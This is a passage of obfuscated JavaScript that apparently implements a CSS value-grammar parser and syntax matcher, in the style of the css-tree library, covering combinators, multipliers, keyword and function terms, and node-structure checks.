null;}return{'type':Gp(0x6ae),'comma':ZZ,'min':Zk[Gp(0xa2e)],'max':Zk[Gp(0xbaf)],'term':null};}(ZV);return null!==ZH?(ZH[GR(0xded)]=ZJ,0x23===ZV[GR(0xcb5)]()&&0x2b===ZV[GR(0xcdb)](ZV[GR(0xd9e)]-0x1)?cO(ZV,ZH):ZH):ZJ;}function cY(ZV){const GL=rP,ZJ=ZV[GL(0x174)]();return''===ZJ?null:cO(ZV,{'type':GL(0x8ad),'value':ZJ});}function cw(ZV,ZJ){const GC=rP;function ZH(Zk,ZZ){const GU=a2d;return{'type':GU(0x4ca),'terms':Zk,'combinator':ZZ,'disallowEmpty':!0x1,'explicit':!0x1};}let Zv;for(ZJ=Object[GC(0x37d)](ZJ)[GC(0xaf3)]((Zk,ZZ)=>cU[Zk]-cU[ZZ]);ZJ[GC(0xa86)]>0x0;){Zv=ZJ[GC(0x82a)]();let Zk=0x0,ZZ=0x0;for(;Zk<ZV[GC(0xa86)];Zk++){const Zq=ZV[Zk];GC(0xa8c)===Zq[GC(0xe8f)]&&(Zq[GC(0x86a)]===Zv?(-0x1===ZZ&&(ZZ=Zk-0x1),ZV[GC(0xe85)](Zk,0x1),Zk--):(-0x1!==ZZ&&Zk-ZZ>0x1&&(ZV[GC(0xe85)](ZZ,Zk-ZZ,ZH(ZV[GC(0xb5d)](ZZ,Zk),Zv)),Zk=ZZ+0x1),ZZ=-0x1));}-0x1!==ZZ&&ZJ[GC(0xa86)]&&ZV[GC(0xe85)](ZZ,Zk-ZZ,ZH(ZV[GC(0xb5d)](ZZ,Zk),Zv));}return Zv;}function cg(ZV,ZJ){const GO=rP,ZH=Object[GO(0x1012)](null),Zv=[];let Zk,ZZ=null,Zq=ZV[GO(0xd9e)];for(;ZV[GO(0xcb5)]()!==ZJ&&(Zk=cW(ZV,ZJ));)GO(0x6e0)!==Zk[GO(0xe8f)]&&(GO(0xa8c)===Zk[GO(0xe8f)]?(null!==ZZ&&GO(0xa8c)!==ZZ[GO(0xe8f)]||(ZV[GO(0xd9e)]=Zq,ZV[GO(0x206)](GO(0x899))),ZH[Zk[GO(0x86a)]]=!0x0):null!==ZZ&&GO(0xa8c)!==ZZ[GO(0xe8f)]&&(ZH['\x20']=!0x0,Zv[GO(0xab9)]({'type':GO(0xa8c),'value':'\x20'})),Zv[GO(0xab9)](Zk),ZZ=Zk,Zq=ZV[GO(0xd9e)]);return null!==ZZ&&GO(0xa8c)===ZZ[GO(0xe8f)]&&(ZV[GO(0xd9e)]-=Zq,ZV[GO(0x206)](GO(0x899))),{'type':GO(0x4ca),'terms':Zv,'combinator':cw(Zv,ZH)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function cW(ZV,ZJ){const GY=rP;let ZH=ZV[GY(0xcb5)]();switch(ZH){case 0x5d:break;case 0x5b:return cO(ZV,function(Zv,Zk){const Gw=GY;let ZZ;return Zv[Gw(0x9f2)](0x5b),ZZ=cg(Zv,Zk),Zv[Gw(0x9f2)](0x5d),ZZ[Gw(0xce4)]=!0x0,0x21===Zv[Gw(0xcb5)]()&&(Zv[Gw(0xd9e)]++,ZZ[Gw(0xb43)]=!0x0),ZZ;}(ZV,ZJ));case 0x3c:return 0x27===ZV[GY(0x723)]()?function(Zv){const Gg=GY;let Zk;return Zv[Gg(0x9f2)](0x3c),Zv[Gg(0x9f2)](0x27),Zk=Zv[Gg(0xae3)](),Zv[Gg(0x9f2)](0x27),Zv[Gg(0x9f2)](0x3e),cO(Zv,{'type':Gg(0x8c8),'name':Zk});}(ZV):function(Zv){const GW=GY;let Zk,ZZ=null;if(Zv[GW(0x9f2)](0x3c),Zk=Zv[GW(0xae3)](),GW(0x93f)===Zk){Zv[GW(0x9f2)](0x5b);const Zq=cg(Zv,0x5d);return Zv[GW(0x9f2)](0x5d),Zv[GW(0x9f2)](0x3e),cO(Zv,{'type':GW(0xb3f),'term':0x1===Zq[GW(0x2aa)][GW(0xa86)]?Zq[GW(0x2aa)][0x0]:Zq});}return 0x28===Zv[GW(0xcb5)]()&&0x29===Zv[GW(0x723)]()&&(Zv[GW(0xd9e)]+=0x2,Zk+='()'),0x5b===Zv[GW(0xcdb)](Zv[GW(0xfd0)](Zv[GW(0xd9e)]))&&(Zv[GW(0xf2e)](),ZZ=function(Zb){const Gy=GW;let ZG=null,Zf=null,ZX=0x1;return Zb[Gy(0x9f2)](0x5b),0x2d===Zb[Gy(0xcb5)]()&&(Zb[Gy(0x174)](),ZX=-0x1),-0x1==ZX&&0x221e===Zb[Gy(0xcb5)]()?Zb[Gy(0x174)]():(ZG=ZX*Number(Zb[Gy(0xe05)](Zb)),Zb[Gy(0xac4)]()&&(ZG+=Zb[Gy(0xae3)]())),Zb[Gy(0xf2e)](),Zb[Gy(0x9f2)](0x2c),Zb[Gy(0xf2e)](),0x221e===Zb[Gy(0xcb5)]()?Zb[Gy(0x174)]():(ZX=0x1,0x2d===Zb[Gy(0xcb5)]()&&(Zb[Gy(0x174)](),ZX=-0x1),Zf=ZX*Number(Zb[Gy(0xe05)](Zb)),Zb[Gy(0xac4)]()&&(Zf+=Zb[Gy(0xae3)]())),Zb[Gy(0x9f2)](0x5d),{'type':Gy(0x651),'min':ZG,'max':Zf};}(Zv)),Zv[GW(0x9f2)](0x3e),cO(Zv,{'type':GW(0x38e),'name':Zk,'opts':ZZ});}(ZV);case 0x7c:return{'type':GY(0xa8c),'value':ZV[GY(0xe5c)](ZV[GY(0xd9e)]+(0x7c===ZV[GY(0x723)]()?0x2:0x1))};case 0x26:return ZV[GY(0xd9e)]++,ZV[GY(0x9f2)](0x26),{'type':GY(0xa8c),'value':'&&'};case 0x2c:return ZV[GY(0xd9e)]++,{'type':GY(0x9b5)};case 0x27:return cO(ZV,{'type':GY(0x90a),'value':ZV[GY(0x33e)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':GY(0x6e0),'value':ZV[GY(0xc96)]()};case 0x40:return ZH=ZV[GY(0x723)](),ZV[GY(0xac4)](ZH)?(ZV[GY(0xd9e)]++,{'type':GY(0x59f),'name':ZV[GY(0xae3)]()}):cY(ZV);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case cL:if(ZH=ZV[GY(0x723)](),ZH<0x30||ZH>0x39)return cY(ZV);break;default:return ZV[GY(0xac4)](ZH)?function(Zv){const Gs=GY,Zk=Zv[Gs(0xae3)]();return 0x28===Zv[Gs(0xcb5)]()?(Zv[Gs(0xd9e)]++,{'type':Gs(0xd23),'name':Zk}):cO(Zv,{'type':Gs(0xf20),'name':Zk});}(ZV):cY(ZV);}}function cy(ZV){const Gh=rP,ZJ=new cR(ZV),ZH=cg(ZJ);return ZJ[Gh(0xd9e)]!==ZV[Gh(0xa86)]&&ZJ[Gh(0x206)](Gh(0x5f7)),0x1===ZH[Gh(0x2aa)][Gh(0xa86)]&&Gh(0x4ca)===ZH[Gh(0x2aa)][0x0][Gh(0xe8f)]?ZH[Gh(0x2aa)][0x0]:ZH;}const ch=function(){},cM={'decorator'(ZV){const ZJ=[];let ZH=null;return{...ZV,'node'(Zv){const GM=a2d,Zk=ZH;ZH=Zv,ZV[GM(0xec2)][GM(0x8c3)](this,Zv),ZH=Zk;},'emit'(Zv,Zk,ZZ){const Gl=a2d;ZJ[Gl(0xab9)]({'type':Zk,'value':Zv,'node':ZZ?null:ZH});},'result':()=>ZJ};}},cm={'type':rP(0x972)},E0={'type':rP(0x9db)},E1={'type':rP(0x49e)};function E2(ZV,ZJ,ZH){const Go=rP;return ZJ===cm&&ZH===E0||ZV===cm&&ZJ===cm&&ZH===cm?ZV:('If'===ZV[Go(0xe8f)]&&ZV[Go(0x789)]===E0&&ZJ===cm&&(ZJ=ZV[Go(0xc93)],ZV=ZV[Go(0xf94)]),{'type':'If','match':ZV,'then':ZJ,'else':ZH});}function E3(ZV){const Gm=rP;return ZV[Gm(0xa86)]>0x2&&0x28===ZV[Gm(0xcdb)](ZV[Gm(0xa86)]-0x2)&&0x29===ZV[Gm(0xcdb)](ZV[Gm(0xa86)]-0x1);}function E4(ZV){const f0=rP;return f0(0xf20)===ZV[f0(0xe8f)]||f0(0x59f)===ZV[f0(0xe8f)]||f0(0xd23)===ZV[f0(0xe8f)]||f0(0x38e)===ZV[f0(0xe8f)]&&E3(ZV[f0(0xda6)]);}function E5(ZV,ZJ='\x20',ZH=!0x1){const f1=rP;return{'type':f1(0x4ca),'terms':ZV,'combinator':ZJ,'disallowEmpty':!0x1,'explicit':ZH};}function E6(ZV,ZJ,ZH=new Set()){const f2=rP;if(!ZH[f2(0xe31)](ZV))switch(ZH[f2(0xfe1)](ZV),ZV[f2(0xe8f)]){case'If':ZV[f2(0xf94)]=E6(ZV[f2(0xf94)],ZJ,ZH),ZV[f2(0xc93)]=E6(ZV[f2(0xc93)],ZJ,ZH),ZV[f2(0x789)]=E6(ZV[f2(0x789)],ZJ,ZH);break;case f2(0x38e):return ZJ[ZV[f2(0xda6)]]||ZV;}return ZV;}function E7(ZV,ZJ,ZH){const f3=rP;switch(ZV){case'\x20':{let Zv=cm;for(let Zk=ZJ[f3(0xa86)]-0x1;Zk>=0x0;Zk--)Zv=E2(ZJ[Zk],Zv,E0);return Zv;}case'|':{let ZZ=E0,Zq=null;for(let Zb=ZJ[f3(0xa86)]-0x1;Zb>=0x0;Zb--){let ZG=ZJ[Zb];if(E4(ZG)&&(null===Zq&&Zb>0x0&&E4(ZJ[Zb-0x1])&&(Zq=Object[f3(0x1012)](null),ZZ=E2({'type':f3(0x757),'map':Zq},cm,ZZ)),null!==Zq)){const Zf=(E3(ZG[f3(0xda6)])?ZG[f3(0xda6)][f3(0xb5d)](0x0,-0x1):ZG[f3(0xda6)])[f3(0x83d)]();if(Zf in Zq==0x0){Zq[Zf]=ZG;continue;}}Zq=null,ZZ=E2(ZG,cm,ZZ);}return ZZ;}case'&&':{if(ZJ[f3(0xa86)]>0x5)return{'type':f3(0xfda),'terms':ZJ,'all':!0x0};let ZX=E0;for(let ZN=ZJ[f3(0xa86)]-0x1;ZN>=0x0;ZN--){const Zj=ZJ[ZN];let ZA;ZA=ZJ[f3(0xa86)]>0x1?E7(ZV,ZJ[f3(0xc05)](function(ZQ){return ZQ!==Zj;}),!0x1):cm,ZX=E2(Zj,ZA,ZX);}return ZX;}case'||':{if(ZJ[f3(0xa86)]>0x5)return{'type':f3(0xfda),'terms':ZJ,'all':!0x1};let ZQ=ZH?cm:E0;for(let ZD=ZJ[f3(0xa86)]-0x1;ZD>=0x0;ZD--){const ZS=ZJ[ZD];let ZK;ZK=ZJ[f3(0xa86)]>0x1?E7(ZV,ZJ[f3(0xc05)](function(Zx){return Zx!==ZS;}),!0x0):cm,ZQ=E2(ZS,ZK,ZQ);}return ZQ;}}}function E8(ZV){const f4=rP;if(f4(0xc0d)==typeof ZV)return{'type':f4(0x7e6),'fn':ZV};switch(ZV[f4(0xe8f)]){case f4(0x4ca):{let ZJ=E7(ZV[f4(0x66d)],ZV[f4(0x2aa)][f4(0xa95)](E8),!0x1);return ZV[f4(0xb43)]&&(ZJ=E2(ZJ,E1,E0)),ZJ;}case f4(0x6ae):return function(ZH){const f5=f4;let Zv=cm,Zk=E8(ZH[f5(0xded)]);if(0x0===ZH[f5(0xbaf)])Zk=E2(Zk,E1,E0),Zv=E2(Zk,null,E0),Zv[f5(0xc93)]=E2(cm,cm,Zv),ZH[f5(0x61e)]&&(Zv[f5(0xc93)][f5(0x789)]=E2({'type':f5(0x9b5),'syntax':ZH},Zv,E0));else{for(let ZZ=ZH[f5(0xa2e)]||0x1;ZZ<=ZH[f5(0xbaf)];ZZ++)ZH[f5(0x61e)]&&Zv!==cm&&(Zv=E2({'type':f5(0x9b5),'syntax':ZH},Zv,E0)),Zv=E2(Zk,E2(cm,cm,Zv),E0);}if(0x0===ZH[f5(0xa2e)])Zv=E2(cm,cm,Zv);else{for(let Zq=0x0;Zq<ZH[f5(0xa2e)]-0x1;Zq++)ZH[f5(0x61e)]&&Zv!==cm&&(Zv=E2({'type':f5(0x9b5),'syntax':ZH},Zv,E0)),Zv=E2(Zk,Zv,E0);}return Zv;}(ZV);case f4(0xb3f):{const ZH=E8(ZV[f4(0xded)]),Zv=E8(E5([E5([{'type':f4(0xf20),'name':f4(0xd87)},{'type':f4(0x38e),'name':f4(0x4fe)}]),E5([{'type':f4(0x38e),'name':f4(0x4fe)},E5([{'type':f4(0x6ae),'comma':!0x1,'min':0x0,'max':0x0,'term':E5([{'type':f4(0xf20),'name':f4(0x984)},{'type':f4(0x38e),'name':f4(0x4fe)}])},{'type':f4(0x6ae),'comma':!0x1,'min':0x0,'max':0x0,'term':E5([{'type':f4(0xf20),'name':'or'},{'type':f4(0x38e),'name':f4(0x4fe)}])}],'|')])],'|')),Zk=E8(E5([{'type':f4(0x38e),'name':f4(0xcb0)},E5([{'type':f4(0x8ad),'value':'('},{'type':f4(0x38e),'name':f4(0x3e6)},{'type':f4(0x8ad),'value':')'}]),{'type':f4(0x38e),'name':f4(0xf25)}],'|'));return E6(Zk,{'!term':ZH,'!self':Zv}),E6(Zv,{'!boolean-group':Zk}),Zv;}case f4(0x38e):case f4(0x8c8):return{'type':ZV[f4(0xe8f)],'name':ZV[f4(0xda6)],'syntax':ZV};case f4(0xf20):return{'type':ZV[f4(0xe8f)],'name':ZV[f4(0xda6)][f4(0x83d)](),'syntax':ZV};case f4(0x59f):return{'type':ZV[f4(0xe8f)],'name':'@'+ZV[f4(0xda6)][f4(0x83d)](),'syntax':ZV};case f4(0xd23):return{'type':ZV[f4(0xe8f)],'name':ZV[f4(0xda6)][f4(0x83d)]()+'(','syntax':ZV};case f4(0x90a):return 0x3===ZV[f4(0x86a)][f4(0xa86)]?{'type':f4(0x8ad),'value':ZV[f4(0x86a)][f4(0x7ef)](0x1),'syntax':ZV}:{'type':ZV[f4(0xe8f)],'value':ZV[f4(0x86a)][f4(0xabf)](0x1,ZV[f4(0x86a)][f4(0xa86)]-0x2)[f4(0x6ee)](/\\'/g,'\x27'),'syntax':ZV};case f4(0x8ad):return{'type':ZV[f4(0xe8f)],'value':ZV[f4(0x86a)],'syntax':ZV};case f4(0x9b5):return{'type':ZV[f4(0xe8f)],'syntax':ZV};default:throw new Error(f4(0xdca),ZV[f4(0xe8f)]);}}function E9(ZV,ZJ){const f6=rP;return f6(0x759)==typeof ZV&&(ZV=cy(ZV)),{'type':f6(0x9fd),'match':E8(ZV),'syntax':ZJ||null,'source':ZV};}const {hasOwnProperty:Eu}=Object[rP(0x828)],Ed=rP(0x972);let EP=0x0;function EE(ZV,ZJ){const f7=rP;if(ZV[f7(0xa86)]!==ZJ[f7(0xa86)])return!0x1;for(let ZH=0x0;ZH<ZV[f7(0xa86)];ZH++){const Zv=ZJ[f7(0xcdb)](ZH);let Zk=ZV[f7(0xcdb)](ZH);if(Zk>=0x41&&Zk<=0x5a&&(Zk|=0x20),Zk!==Zv)return!0x1;}return!0x0;}function EV(ZV){const f8=rP;return null===ZV||ZV[f8(0xe8f)]===dG||ZV[f8(0xe8f)]===d8||ZV[f8(0xe8f)]===dN||ZV[f8(0xe8f)]===df||ZV[f8(0xe8f)]===dA||function(ZJ){const f9=f8;return ZJ[f9(0xe8f)]===dE&&'?'!==ZJ[f9(0x86a)];}(ZV);}function EJ(ZV){const fu=rP;return null===ZV||ZV[fu(0xe8f)]===dj||ZV[fu(0xe8f)]===dX||ZV[fu(0xe8f)]===dQ||ZV[fu(0xe8f)]===dE&&'/'===ZV[fu(0x86a)];}function EH(ZV,ZJ,ZH){const fJ=rP,Zv=function(Zb,ZG,Zf){const fV=a2d;function ZX(){const fd=a2d;do{Zp++,ZT=Zp<Zb[fd(0xa86)]?Zb[Zp]:null;}while(null!==ZT&&(ZT[fd(0xe8f)]===dv||ZT[fd(0xe8f)]===dD));}function ZN(ZU){const fP=a2d,ZC=Zp+ZU;return ZC<Zb[fP(0xa86)]?Zb[ZC]:null;}function Zj(ZU,ZC){return{'nextState':ZU,'matchStack':ZL,'syntaxStack':ZK,'thenStack':Zx,'tokenIndex':Zp,'prev':ZC};}function ZA(ZU){Zx={'nextState':ZU,'matchStack':ZL,'syntaxStack':ZK,'prev':Zx};}function ZQ(ZU){ZB=Zj(ZU,ZB);}function ZD(){const fc=a2d;ZL={'type':0x1,'syntax':ZG[fc(0x6d8)],'token':ZT,'prev':ZL},ZX(),ZF=null,Zp>ZR&&(ZR=Zp);}function ZS(){const fE=a2d;ZL=0x2===ZL[fE(0xe8f)]?ZL[fE(0xade)]:{'type':0x3,'syntax':ZK[fE(0x6d8)],'token':ZL[fE(0xd8c)],'prev':ZL},ZK=ZK[fE(0xade)];}let ZK=null,Zx=null,ZB=null,ZF=null,ZI=0x0,Zz=null,ZT=null,Zp=-0x1,ZR=0x0,ZL={'type':0x0,'syntax':null,'token':null,'prev':null};for(ZX();null===Zz&&++ZI<0x3a98;)switch(ZG[fV(0xe8f)]){case fV(0x972):if(null===Zx){if(null!==ZT&&(Zp!==Zb[fV(0xa86)]-0x1||'\x5c0'!==ZT[fV(0x86a)]&&'\x5c9'!==ZT[fV(0x86a)])){ZG=E0;break;}Zz=Ed;break;}if((ZG=Zx[fV(0xe45)])===E1){if(Zx[fV(0x50c)]===ZL){ZG=E0;break;}ZG=cm;}for(;Zx[fV(0xa1f)]!==ZK;)ZS();Zx=Zx[fV(0xade)];break;case fV(0x9db):if(null!==ZF&&!0x1!==ZF)(null===ZB||Zp>ZB[fV(0xe3a)])&&(ZB=ZF,ZF=!0x1);else{if(null===ZB){Zz=fV(0x9db);break;}}ZG=ZB[fV(0xe45)],Zx=ZB[fV(0xf88)],ZK=ZB[fV(0xa1f)],ZL=ZB[fV(0x50c)],Zp=ZB[fV(0xe3a)],ZT=Zp<Zb[fV(0xa86)]?Zb[Zp]:null,ZB=ZB[fV(0xade)];break;case fV(0x9fd):ZG=ZG[fV(0xf94)];break;case'If':ZG[fV(0x789)]!==E0&&ZQ(ZG[fV(0x789)]),ZG[fV(0xc93)]!==cm&&ZA(ZG[fV(0xc93)]),ZG=ZG[fV(0xf94)];break;case fV(0xfda):ZG={'type':fV(0xd68),'syntax':ZG,'index':0x0,'mask':0x0};break;case fV(0xd68):{const ZO=ZG[fV(0x6d8)][fV(0x2aa)];if(ZG[fV(0xb27)]===ZO[fV(0xa86)]){if(0x0===ZG[fV(0x41d)]||ZG[fV(0x6d8)][fV(0xafd)]){ZG=E0;break;}ZG=cm;break;}if(ZG[fV(0x41d)]===(0x1<<ZO[fV(0xa86)])-0x1){ZG=cm;break;}for(;ZG[fV(0xb27)]<ZO[fV(0xa86)];ZG[fV(0xb27)]++){const ZY=0x1<<ZG[fV(0xb27)];if(!(ZG[fV(0x41d)]&ZY)){ZQ(ZG),ZA({'type':fV(0x61c),'syntax':ZG[fV(0x6d8)],'mask':ZG[fV(0x41d)]|ZY}),ZG=ZO[ZG[fV(0xb27)]++];break;}}break;}case fV(0x61c):ZG={'type':fV(0xd68),'syntax':ZG[fV(0x6d8)],'index':0x0,'mask':ZG[fV(0x41d)]};break;case fV(0x757):if(null!==ZT){let Zw=ZT[fV(0x86a)][fV(0x83d)]();if(-0x1!==Zw[fV(0xfd6)]('\x5c')&&(Zw=Zw[fV(0x6ee)](/\\[09].*$/,'')),Eu[fV(0x8c3)](ZG[fV(0xa95)],Zw)){ZG=ZG[fV(0xa95)][Zw];break;}}ZG=E0;break;case fV(0x7e6):{const Zg=null!==ZK?ZK[fV(0xd48)]:null,ZW=Zp+Math[fV(0xeff)](ZG['fn'](ZT,ZN,Zg));if(!isNaN(ZW)&&ZW>Zp){for(;Zp<ZW;)ZD();ZG=cm;}else ZG=E0;break;}case fV(0x38e):case fV(0x8c8):{const Zy=fV(0x38e)===ZG[fV(0xe8f)]?fV(0x3ce):fV(0x54c),Zh=Eu[fV(0x8c3)](Zf,Zy)?Zf[Zy][ZG[fV(0xda6)]]:null;if(!Zh||!Zh[fV(0xf94)])throw new Error(fV(0x9dc)+(fV(0x38e)===ZG[fV(0xe8f)]?'<'+ZG[fV(0xda6)]+'>':'<\x27'+ZG[fV(0xda6)]+'\x27>'));if(!0x1!==ZF&&null!==ZT&&fV(0x38e)===ZG[fV(0xe8f)]&&(fV(0xc6b)===ZG[fV(0xda6)]&&ZT[fV(0xe8f)]===d7||fV(0xa86)===ZG[fV(0xda6)]&&'0'===ZT[fV(0x86a)])){null===ZF&&(ZF=Zj(ZG,ZB)),ZG=E0;break;}ZK={'syntax':ZG[fV(0x6d8)],'opts':ZG[fV(0x6d8)][fV(0xd48)]||null!==ZK&&ZK[fV(0xd48)]||null,'prev':ZK},ZL={'type':0x2,'syntax':ZG[fV(0x6d8)],'token':ZL[fV(0xd8c)],'prev':ZL},ZG=Zh[fV(0xe70)]||Zh[fV(0xf94)];break;}case fV(0xf20):{const ZM=ZG[fV(0xda6)];if(null!==ZT){let Zm=ZT[fV(0x86a)];if(-0x1!==Zm[fV(0xfd6)]('\x5c')&&(Zm=Zm[fV(0x6ee)](/\\[09].*$/,'')),EE(Zm,ZM)){ZD(),ZG=cm;break;}}ZG=E0;break;}case fV(0x59f):case fV(0xd23):if(null!==ZT&&EE(ZT[fV(0x86a)],ZG[fV(0xda6)])){ZD(),ZG=cm;break;}ZG=E0;break;case fV(0x8ad):if(null!==ZT&&ZT[fV(0x86a)]===ZG[fV(0x86a)]){ZD(),ZG=cm;break;}ZG=E0;break;case fV(0x9b5):null!==ZT&&ZT[fV(0xe8f)]===dG?EV(ZL[fV(0xd8c)])?ZG=E0:(ZD(),ZG=EJ(ZT)?E0:cm):ZG=EV(ZL[fV(0xd8c)])||EJ(ZT)?cm:E0;break;case fV(0x90a):let ZU='',ZC=Zp;for(;ZC<Zb[fV(0xa86)]&&ZU[fV(0xa86)]<ZG[fV(0x86a)][fV(0xa86)];ZC++)ZU+=Zb[ZC][fV(0x86a)];if(EE(ZU,ZG[fV(0x86a)])){for(;Zp<ZC;)ZD();ZG=cm;}else ZG=E0;break;default:throw new Error(fV(0x7cd)+ZG[fV(0xe8f)]);}switch(EP+=ZI,Zz){case null:console[fV(0xb0b)](fV(0x697)),Zz=fV(0x4b3),ZL=null;break;case Ed:for(;null!==ZK;)ZS();break;default:ZL=null;}return{'tokens':Zb,'reason':Zz,'iterations':ZI,'match':ZL,'longestMatch':ZR};}(ZV,ZJ,ZH||{});if(null===Zv[fJ(0xf94)])return Zv;let Zk=Zv[fJ(0xf94)],ZZ=Zv[fJ(0xf94)]={'syntax':ZJ[fJ(0x6d8)]||null,'match':[]};const Zq=[ZZ];for(Zk=function(Zb){const fi=fJ;let ZG=null,Zf=null,ZX=Zb;for(;null!==ZX;)Zf=ZX[fi(0xade)],ZX[fi(0xade)]=ZG,ZG=ZX,ZX=Zf;return ZG;}(Zk)[fJ(0xade)];null!==Zk;){switch(Zk[fJ(0xe8f)]){case 0x2:ZZ[fJ(0xf94)][fJ(0xab9)](ZZ={'syntax':Zk[fJ(0x6d8)],'match':[]}),Zq[fJ(0xab9)](ZZ);break;case 0x3:Zq[fJ(0xaf8)](),ZZ=Zq[Zq[fJ(0xa86)]-0x1];break;default:ZZ[fJ(0xf94)][fJ(0xab9)]({'syntax':Zk[fJ(0x6d8)]||null,'token':Zk[fJ(0xd8c)][fJ(0x86a)],'node':Zk[fJ(0xd8c)][fJ(0xec2)]});}Zk=Zk[fJ(0xade)];}return Zv;}function Ev(ZV){const fv=rP;function ZJ(Zv){const fH=a2d;return null!==Zv&&(fH(0x38e)===Zv[fH(0xe8f)]||fH(0x8c8)===Zv[fH(0xe8f)]||fH(0xf20)===Zv[fH(0xe8f)]);}let ZH=null;return null!==this[fv(0x760)]&&function Zv(Zk){const fk=fv;if(Array[fk(0x214)](Zk[fk(0xf94)])){for(let ZZ=0x0;ZZ<Zk[fk(0xf94)][fk(0xa86)];ZZ++)if(Zv(Zk[fk(0xf94)][ZZ]))return ZJ(Zk[fk(0x6d8)])&&ZH[fk(0x420)](Zk[fk(0x6d8)]),!0x0;}else{if(Zk[fk(0xec2)]===ZV)return ZH=ZJ(Zk[fk(0x6d8)])?[Zk[fk(0x6d8)]]:[],!0x0;}return!0x1;}(this[fv(0x760)]),ZH;}function Ek(ZV,ZJ){const fZ=rP;return Eb(this,ZV,ZH=>fZ(0x38e)===ZH[fZ(0xe8f)]&&ZH[fZ(0xda6)]===ZJ);}function EZ(ZV,ZJ){const fq=rP;return Eb(this,ZV,ZH=>fq(0x8c8)===ZH[fq(0xe8f)]&&ZH[fq(0xda6)]===ZJ);}function Eq(ZV){const fb=rP;return Eb(this,ZV,ZJ=>fb(0xf20)===ZJ[fb(0xe8f)]);}function Eb(ZV,ZJ,ZH){const ft=rP,Zv=Ev[ft(0x8c3)](ZV,ZJ);return null!==Zv&&Zv[ft(0x647)](ZH);}function EG(ZV){const fr=rP;return fr(0xec2)in ZV?ZV[fr(0xec2)]:EG(ZV[fr(0xf94)][0x0]);}function Ef(ZV){const fa=rP;return fa(0xec2)in ZV?ZV[fa(0xec2)]:Ef(ZV[fa(0xf94)][ZV[fa(0xf94)][fa(0xa86)]-0x1]);}function EX(ZV,ZJ,ZH,Zv,Zk){const fG=rP,ZZ=[];return null!==ZH[fG(0x760)]&&function Zq(Zb){const ff=fG;if(null!==Zb[ff(0x6d8)]&&Zb[ff(0x6d8)][ff(0xe8f)]===Zv&&Zb[ff(0x6d8)][ff(0xda6)]===Zk){const ZG=EG(Zb),Zf=Ef(Zb);ZV[ff(0x6d8)][ff(0xd11)](ZJ,function(ZX,ZN,Zj){const fX=ff;if(ZX===ZG){const ZA=new PH();do{if(ZA[fX(0x42a)](ZN[fX(0x92d)]),ZN[fX(0x92d)]===Zf)break;ZN=ZN[fX(0x304)];}while(null!==ZN);ZZ[fX(0xab9)]({'parent':Zj,'nodes':ZA});}});}Array[ff(0x214)](Zb[ff(0xf94)])&&Zb[ff(0xf94)][ff(0xfc9)](Zq);}(ZH[fG(0x760)]),ZZ;}const {hasOwnProperty:EN}=Object[rP(0x828)];function Ej(ZV){const fN=rP;return fN(0x37b)==typeof ZV&&isFinite(ZV)&&Math[fN(0xeff)](ZV)===ZV&&ZV>=0x0;}function EA(ZV){const fe=rP;return Boolean(ZV)&&Ej(ZV[fe(0x449)])&&Ej(ZV[fe(0x417)])&&Ej(ZV[fe(0x727)]);}function EQ(ZV,ZJ){return function(ZH,Zv){const fj=a2d;if(!ZH||ZH[fj(0x2a7)]!==Object)return Zv(ZH,fj(0xa34));for(let Zk in ZH){let ZZ=!0x0;if(!0x1!==EN[fj(0x8c3)](ZH,Zk)){if(fj(0xe8f)===Zk)ZH[fj(0xe8f)]!==ZV&&Zv(ZH,fj(0x755)+ZH[fj(0xe8f)]+fj(0x3cf)+ZV+'`');else{if(fj(0xca3)===Zk){if(null===ZH[fj(0xca3)])continue;if(ZH[fj(0xca3)]&&ZH[fj(0xca3)][fj(0x2a7)]===Object){if(fj(0x759)!=typeof ZH[fj(0xca3)][fj(0x4b4)])Zk+=fj(0xbb9);else{if(EA(ZH[fj(0xca3)][fj(0xf7d)])){if(EA(ZH[fj(0xca3)][fj(0xf1a)]))continue;Zk+=fj(0xde2);}else Zk+=fj(0x94a);}}ZZ=!0x1;}else{if(ZJ[fj(0x56f)](Zk)){ZZ=!0x1;for(let Zq=0x0;!ZZ&&Zq<ZJ[Zk][fj(0xa86)];Zq++){const Zb=ZJ[Zk][Zq];switch(Zb){case String:ZZ=fj(0x759)==typeof ZH[Zk];break;case Boolean:ZZ=fj(0xce7)==typeof ZH[Zk];break;case null:ZZ=null===ZH[Zk];break;default:fj(0x759)==typeof Zb?ZZ=ZH[Zk]&&ZH[Zk][fj(0xe8f)]===Zb:Array[fj(0x214)](Zb)&&(ZZ=ZH[Zk]instanceof PH);}}}else Zv(ZH,fj(0xaf0)+Zk+fj(0x803)+ZV+fj(0xf9b));}}ZZ||Zv(ZH,fj(0x7ed)+ZV+'.'+Zk+'`');}}for(const ZG in ZJ)EN[fj(0x8c3)](ZJ,ZG)&&!0x1===EN[fj(0x8c3)](ZH,ZG)&&Zv(ZH,fj(0xfde)+ZV+'.'+ZG+fj(0x5d2));};}function ED(ZV,ZJ){const fA=rP,ZH=[];for(let Zv=0x0;Zv<ZV[fA(0xa86)];Zv++){const Zk=ZV[Zv];if(Zk===String||Zk===Boolean)ZH[fA(0xab9)](Zk[fA(0xda6)][fA(0x83d)]());else{if(null===Zk)ZH[fA(0xab9)](fA(0x7f0));else{if(fA(0x759)==typeof Zk)ZH[fA(0xab9)](Zk);else{if(!Array[fA(0x214)](Zk))throw new Error(fA(0x620)+Zk+fA(0xfd8)+ZJ+fA(0xc52));ZH[fA(0xab9)](fA(0x64b)+(ED(Zk,ZJ)||fA(0x906))+'>');}}}}return ZH[fA(0xb79)](fA(0xa99));}function ES(ZV,ZJ){const fQ=rP,ZH=ZJ[fQ(0xbfc)],Zv={'type':String,'loc':!0x0},Zk={'type':'\x22'+ZV+'\x22'};for(const ZZ in ZH){if(!0x1===EN[fQ(0x8c3)](ZH,ZZ))continue;const Zq=Zv[ZZ]=Array[fQ(0x214)](ZH[ZZ])?ZH[ZZ][fQ(0xb5d)]():[ZH[ZZ]];Zk[ZZ]=ED(Zq,ZV+'.'+ZZ);}return{'docs':Zk,'check':EQ(ZV,Zv)};}function EK(ZV,ZJ,ZH){const fD=rP,Zv={};for(const Zk in ZV)ZV[Zk][fD(0x6d8)]&&(Zv[Zk]=ZH?ZV[Zk][fD(0x6d8)]:PO(ZV[Zk][fD(0x6d8)],{'compact':ZJ}));return Zv;}function Ex(ZV,ZJ,ZH){const fS=rP,Zv={};for(const [Zk,ZZ]of 